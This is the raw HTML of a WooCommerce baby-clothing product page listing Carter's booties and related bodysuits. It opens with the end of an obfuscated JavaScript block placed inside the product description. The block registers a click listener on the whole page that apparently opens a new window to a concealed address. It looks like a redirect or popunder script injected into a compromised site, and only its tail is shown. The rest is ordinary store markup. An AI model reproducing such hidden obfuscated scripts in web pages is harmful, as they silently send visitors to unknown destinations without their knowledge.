_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_gender">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gender</th>
			<td class="woocommerce-product-attributes-item__value"><p>Baby Boy</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>0-3M</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">Colour</th>
			<td class="woocommerce-product-attributes-item__value"><p>Multi</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Carter&#039;s</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>
			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
		<div class="clear"></div>
</div>			</div>
				</div>
		<div class="social-icon"><div class="social-share"><a href="http://www.facebook.com/sharer.php?u=https://sprogstore.com/shop/baby/baby-boy/carters-3-pack-elephant-booties/&i=https://sprogstore.com/wp-content/uploads/2019/02/266ba827-1e49-4eea-b973-0886f9b14141.png" title="Facebook" class="share-facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https://sprogstore.com/shop/baby/baby-boy/carters-3-pack-elephant-booties/"  title="Twitter" class="share-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://sprogstore.com/shop/baby/baby-boy/carters-3-pack-elephant-booties/"  title="LinkedIn" class="share-linkedin"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/button/?url=https://sprogstore.com/shop/baby/baby-boy/carters-3-pack-elephant-booties/&amp;media=https://sprogstore.com/wp-content/uploads/2019/02/266ba827-1e49-4eea-b973-0886f9b14141.png"  title="Pinterest" class="share-pinterest"><i class="fa fa-pinterest"></i></a></div></div>	</div>

		<div class="related">
			<div class="title-block"><h2>Related Products</h2></div>
			<div class="content-product-list">
				<div class="products-list grid slick-carousel" data-nav="true" data-columns4="1" data-columns3="2" data-columns2="2" data-columns1="4" data-columns="4">
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-5-pack-short-sleeve-original-bodysuits-5/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/7d927dc8-498b-4670-8519-e839218107de-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2271" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;NB&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;alt&quot;:&quot;7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2270,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795474473&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2272,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;alt&quot;:&quot;7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2270,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795474459&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2273,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;alt&quot;:&quot;7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2270,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795474442&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2274,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option><option value="9M" >9M</option><option value="6M" >6M</option><option value="24M" >24M</option><option value="18M" >18M</option><option value="12M" >12M</option><option value="3M" >3M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Assorted" >Assorted</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_697050b335d4b">Carter&#039;s - 5-Pack Short-Sleeve Original Bodysuits quantity</label>
	<input
		type="number"
				id="quantity_697050b335d4b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2271" />
	<input type="hidden" name="product_id" value="2271" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2271 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2271"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2271,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2271&#038;_wpnonce=1493cbc916"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2271"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2271" class="quickview quickview-button quickview-2271" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-5-pack-short-sleeve-original-bodysuits-5/">Carter&#8217;s &#8211; 5-Pack Short-Sleeve Original Bodysuits</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-whale-little-short-set/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/2dec13d5-94c6-40c3-9108-a329b6cbc533-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2337" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;Blue&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;2dec13d5-94c6-40c3-9108-a329b6cbc533.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/2dec13d5-94c6-40c3-9108-a329b6cbc533.png&quot;,&quot;alt&quot;:&quot;2dec13d5-94c6-40c3-9108-a329b6cbc533.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/2dec13d5-94c6-40c3-9108-a329b6cbc533.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/2dec13d5-94c6-40c3-9108-a329b6cbc533.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/2dec13d5-94c6-40c3-9108-a329b6cbc533-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/2dec13d5-94c6-40c3-9108-a329b6cbc533-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2336,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796640440&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2340,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option><option value="12M" >12M</option><option value="3M" >3M</option><option value="9M" >9M</option><option value="24M" >24M</option><option value="18M" >18M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Blue" >Blue</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_697050b345320">Carter&#039;s - 3-Piece Whale Little Short Set quantity</label>
	<input
		type="number"
				id="quantity_697050b345320"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2337" />
	<input type="hidden" name="product_id" value="2337" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2337 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2337"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2337,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2337&#038;_wpnonce=1493cbc916"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2337"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2337" class="quickview quickview-button quickview-2337" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-whale-little-short-set/">Carter&#8217;s &#8211; 3-Piece Whale Little Short Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-5-pack-short-sleeve-original-bodysuits-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/ca3067d0-b745-4cfa-860c-b07bed7268ff-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="ca3067d0-b745-4cfa-860c-b07bed7268ff.png" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1815" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;ca3067d0-b745-4cfa-860c-b07bed7268ff.png&quot;,&quot;caption&quot;:&quot;ca3067d0-b745-4cfa-860c-b07bed7268ff.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/ca3067d0-b745-4cfa-860c-b07bed7268ff.png&quot;,&quot;alt&quot;:&quot;ca3067d0-b745-4cfa-860c-b07bed7268ff.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/ca3067d0-b745-4cfa-860c-b07bed7268ff.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/ca3067d0-b745-4cfa-860c-b07bed7268ff.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/ca3067d0-b745-4cfa-860c-b07bed7268ff-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/ca3067d0-b745-4cfa-860c-b07bed7268ff-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1814,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795488197&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1820,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;ca3067d0-b745-4cfa-860c-b07bed7268ff.png&quot;,&quot;caption&quot;:&quot;ca3067d0-b745-4cfa-860c-b07bed7268ff.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/ca3067d0-b745-4cfa-860c-b07bed7268ff.png&quot;,&quot;alt&quot;:&quot;ca3067d0-b745-4cfa-860c-b07bed7268ff.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/ca3067d0-b745-4cfa-860c-b07bed7268ff.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 